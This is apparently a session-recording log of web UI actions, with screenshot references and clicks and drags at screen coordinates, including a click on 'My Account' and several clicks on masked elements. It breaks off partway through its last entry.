 click on "**********" at bounding box center [743, 437]  drag, startPoint x: 1033, startPoint y: 246, endPoint x: 1044, endPoint y: 254, distance: 13.601471  click on "**********" at bounding box center (743, 437)  drag, startPoint x: 1101, startPoint y: 284, endPoint x: 1079, endPoint y: 290, distance: 22.803509  click on "**********" at bounding box center (743, 484)  click on "**********" at bounding box center (743, 484)  click on "My Account" at bounding box center (743, 137)  click on "**********" at bounding box center (743, 484)  click on "**********" at bounding box center (743, 484)  click on "**********" at bounding box center [743, 